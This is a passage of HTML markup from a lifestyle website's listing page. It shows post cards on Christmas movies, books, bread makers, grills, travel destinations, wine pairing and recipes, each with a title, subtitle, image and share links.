			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">5 Christmas 2021 movies to watch on Netflix</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">Christmas spirit is already in the air!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Christmas 2021 movies to watch on Netflix&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=5 Christmas 2021 movies to watch on Netflix" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4900">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110211555160908000000000000_transformersodespertardasferas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">What we already know about Transformers: Awakening the Beasts</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">Launch is scheduled for June 2022</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we already know about Transformers: Awakening the Beasts&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=What we already know about Transformers: Awakening the Beasts" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4751">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110052155480090000000000000_squidgamecapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">What we learned about life from the Round 6 series (Squid Game)</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">Discover this massive success of Netflix</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we learned about life from the Round 6 series (Squid Game)&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=What we learned about life from the Round 6 series (Squid Game)" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-books " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111200151500893000000000000_gratidao.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">5 Books That Teach Us So Much About Gratitude</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">A grateful heart is the way to a more interesting and lighter life!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Books That Teach Us So Much About Gratitude&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=5 Books That Teach Us So Much About Gratitude" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110261802070850000000000000_adolescentelendo.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">6 interactive books for teens</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">A hit among young people, these books promise to sharpen creativity even further and reduce stress!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=6 interactive books for teens&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=6 interactive books for teens" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4299">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108242215570344000000000000_reading-book-cinema-ftr.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">5 books that captivate you more than your movie adaptations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">You need to read them!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 books that captivate you more than your movie adaptations!&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=5 books that captivate you more than your movie adaptations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-household " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5627">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112092248230068000000000000_panificadoradomestica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">4 Best Rated Bread Makers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">After all, who doesn't love a warm bread to enjoy with the family?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 Best Rated Bread Makers&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=4 Best Rated Bread Makers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5476">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111302240090230000000000000_capaventilador.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Bet on a good fan to refresh your whole family</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Check out this list of the 4 quietest and most efficient fans</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bet on a good fan to refresh your whole family&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Bet on a good fan to refresh your whole family" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5431">
		
		<a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111292100470509000000000000_grillcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">Best Grills of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill"> Prepare delicious food with texture and great flavor on a Grill!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Best Grills of 2021&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Best Grills of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-travel " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-foodsanddrinks " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4314">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108260029200725000000000000_vinhocarne.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Feel your taste buds!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn to pair different types of wine with food&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Learn to pair different types of wine with food" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3579">
		
		<a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106222154250320000000000000_chocolate.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">Recipes with chocolate, teas and even a vegan version to enjoy the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=7 delicious hot drinks to keep you warm in winter&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=7 delicious hot drinks to keep you warm in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3293">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106030116000449000000000000_romantic-dinner-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">Easier than that, just asking for food!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 recipes to rock Valentine's Day dinner&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=5 recipes to rock Valentine's Day dinner" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-fashion " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
